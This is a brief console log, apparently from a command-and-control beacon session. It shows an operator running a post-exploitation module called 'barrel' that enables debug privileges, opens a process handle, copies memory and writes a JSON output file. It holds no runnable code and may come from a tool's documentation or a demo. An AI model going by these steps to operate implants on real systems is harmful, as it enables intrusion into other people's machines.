 [09/25 09:46:01] beacon> barrel debugproc
[09/25 09:46:01] [*] Running Barrel. Option debugproc selected
[09/25 09:46:53] [+] host called home, sent: 17612 bytes
[09/25 09:46:53] [+] received output:
[+] Option: debugproc
[09/25 09:46:53] [+] received output:
[+] Copying 1153536 bytes from 0x000000000AB95040 to 0x00007FFBF78B1000.
[09/25 09:46:53] [+] received output:
[+] Created folder: cepvrx0WyP
[09/25 09:46:53] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 09:46:53] [+] received output:
[+] Process handle: 1008
[09/25 09:46:53] [+] received output:
[+] File barrel.json generated (50578 bytes).